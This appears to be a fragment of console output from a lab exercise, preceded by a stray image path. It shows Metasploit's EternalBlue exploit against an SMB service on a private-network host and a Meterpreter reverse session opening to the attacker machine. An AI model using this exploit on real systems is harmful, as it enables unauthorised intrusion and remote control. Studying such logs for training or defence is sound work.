 [*] 192.168.100.12:445 - Sending last fragment of exploit packet!
[*] 192.168.100.12:445 - Receiving response from exploit packet
[+] 192.168.100.12:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.100.12:445 - Sending egg to corrupted connection.
[*] 192.168.100.12:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.100.12
[*] Meterpreter session 1 opened (192.168.100.11:4444 -> 192.168.100.12:49159) at 2023-04-19 0
4:30:47 -0400
[+] 192.168.100.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=